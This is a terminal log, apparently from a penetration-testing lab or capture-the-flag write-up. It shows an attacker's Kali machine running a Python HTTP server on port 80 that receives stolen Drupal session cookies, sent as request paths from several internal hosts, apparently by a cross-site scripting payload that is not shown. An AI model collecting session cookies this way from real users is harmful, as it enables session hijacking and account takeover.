 root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.100.1 - - [19/Mar/2020 14:41:48] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:41:48] "GET /SESSc3668e8126622526d1312a9c75151240=19lmvnh5413nt8sq9lglukana3;%20has_js=1 HTTP/1.1" 404 -
192.168.100.1 - - [19/Mar/2020 14:45:30] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:45:30] "GET /has_js=1;%20SESSc3668e8126622526d1312a9c75151240=l7i3802c1bjhmspe9omj7qo153 HTTP/1.1" 404 -
192.168.100.1 - - [19/Mar/2020 14:45:56] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:45:56] "GET /has_js=1;%20SESSc3668e8126622526d1312a9c75151240=l7i3802c1bjhmspe9omj7qo153 HTTP/1.1" 404 -
192.168.100.1 - - [19/Mar/2020 14:46:00] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:46:00] "GET /has_js=1;%20SESSc3668e8126622526d1312a9c75151240=l7i3802c1bjhmspe9omj7qo153 HTTP/1.1" 404 -
192.168.100.1 - - [19/Mar/2020 14:46:03] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:46:03] "GET /has_js=1;%20SESSc3668e8126622526d1312a9c75151240=l7i3802c1bjhmspe9omj7qo153 HTTP/1.1" 404 -
192.168.100.1 - - [19/Mar/2020 14:46:28] code 404, message File not found
192.168.100.1 - - [19/Mar/2020 14:46:28] "GET /has_js=1;%20SESSc3668e8126622526d1312a9c75151240=l7i3802c1bjhmspe9omj7qo153 HTTP/1.1" 404 -
192.168.100.25 - - [19/Mar/2020 14:47:08] code 404, message File not found
192.168.100.25 - - [19/Mar/2020 14:47:08] "GET /SESSc3668e8126622526d1312a9c75151240=ii0v52ppqfeglhsim843412d23;%20has_js=1 HTTP/1.1" 404 -
192.168.100.25 - - [19/Mar/2020 14:47:13] code 404, message File not found
192.168.100.25 - - [19/Mar/2020 14:47:13] "GET /SESSc3668e8126622526d1312a9c75151240=tjpphna90gnfues1iqdgh3tts2;%20has_js=1 HTTP/1.1" 404 -